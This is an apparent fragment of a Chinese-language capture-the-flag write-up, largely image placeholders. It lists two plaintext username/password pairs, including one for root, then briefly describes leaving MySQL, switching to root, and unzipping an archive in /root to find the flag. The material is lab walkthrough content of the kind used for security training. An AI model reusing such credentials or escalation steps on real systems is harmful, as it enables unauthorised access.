
root bjsig4868fgjjeog

mike WhatAreYouDoingHere



退出mysql,切换为root用户



进入到root目录下发现有个压缩文件



利用unzip解压,解压完成后发现flag在里头

通关成功!